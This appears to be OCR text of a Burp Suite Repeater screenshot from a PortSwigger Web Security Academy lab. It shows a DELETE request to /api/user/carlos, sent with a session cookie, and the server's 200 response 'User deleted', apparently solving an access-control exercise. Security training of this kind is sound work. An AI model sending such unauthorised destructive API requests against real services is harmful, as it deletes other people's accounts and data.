 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a7d008c030b474a81920d1a0066003a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a7d008c030b474a81920d1a0066003a.web-security-academy.net
3 Cookie: session=Kft5lpWPP1q3O3qjsYcrw3Zh5iYqsPEo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d008c030b474a81920d1a0066003a.web-security-academy.net/my-a
ccount
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin:
https://0a7d008c030b474a81920d1a0066003a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
171 bytes | 181 millis
ENG
IN
21:21
09-12-2023